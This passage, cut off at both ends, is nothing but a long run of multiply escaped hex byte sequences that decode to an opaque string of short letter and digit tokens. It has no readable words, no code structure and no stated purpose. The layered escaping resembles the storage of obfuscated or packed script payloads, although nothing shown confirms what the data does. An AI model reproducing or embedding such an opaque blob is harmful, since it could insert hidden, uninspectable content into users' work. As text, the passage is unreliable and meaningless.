5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\